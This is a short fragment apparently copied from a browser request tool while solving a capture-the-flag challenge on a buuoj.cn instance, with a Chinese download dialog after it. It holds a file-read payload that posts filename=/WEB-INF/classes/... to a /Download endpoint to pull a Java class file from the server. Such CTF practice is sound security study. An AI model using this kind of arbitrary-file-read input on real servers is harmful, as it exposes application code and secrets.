 Load URL
http://150d3f32-7edb-40c9-a263-a9e60f9a70e4.node3.buuoj.cn/Download
Split URL
Execute
Enable Post data
Enable Referrer
Post data
filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
正在打开 _WEB-INF_classes_com_wm_ctf_FlagController.class
您已选择打开
_WEB-INF_classes_com_wm_ctf_FlagController.class
为： class File (872 字节)
来源： ...0d3f32-7edb-40c9-a263-a9e60f9a70e4.node3.buuoj.cn
未